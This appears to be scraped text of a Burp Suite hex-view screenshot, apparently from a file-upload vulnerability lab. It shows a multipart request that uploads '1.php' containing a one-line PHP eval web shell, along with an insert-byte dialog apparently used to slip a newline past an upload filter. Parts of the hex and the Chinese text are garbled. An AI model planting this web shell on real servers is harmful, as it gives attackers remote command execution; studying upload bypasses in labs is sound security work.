 Request
Pretty Raw Hex \n
6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 ng: gzip, deflat
65 2c 20 62 72 0d 0a 41 63 63 65 70 74 2d 4c 61 e, br Accept-La
6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 nguage: zh-CN,zh
3b 71 3d 30 2e 39 0d 0a 50 72 69 6f 72 69 74 79 ;q=0.9 Priority
3a 20 75 3d 30 2c 20 69 0d 0a 0d 0a 2d 2d 2d 2d : u=0, i ----
2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
64 61 72 79 43 72 63 65 36 33 58 37 64 56 7a 33 daryCrce63X7dVz3
32 53 76 50 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 2SvP Content-Di
73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f data; name="uplo
61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 ad_file"; filena
6d 65 3d 22 31 2e 70 68 70 22 0d 0a 43 6f 6e 74 me="1.php" Cont
65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 ent-Type: applic
61 74 69 6f 6e 2f ation/octet-stre
61 6d 0d 0a 0d 0a am <?php @eva
6c 28 24 5f 50 4f l($_POST['cmd'])
3b 20 3f 3e 0d 0a ; ?> ------WebK
69 74 46 6f 72 6d itFormBoundaryCr
Insert byte
Type character to insert (ASCII or hex code)
0a
确定 取消
63 65 36 33 58 37 64 56 7a 33 32 53 76 50 0d 0a ce63X7dVz32SvP
43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 31 name="name" 1
2e 70 68 70 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b .php ------WebK
69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 43 72 itFormBoundaryCr
63 65 36 33 58 37 64 56 7a 33 32 53 76 50 0d 0a ce63X7dVz32SvP
43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 0d 0a 0d name="submit"
0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d 2d 2d 57 ä¸ä¼ ------W
65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
79 43 72 63 65 36 33 58 37 64 56 7a 33 32 53 76 yCrce63X7dVz32Sv
50 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- P--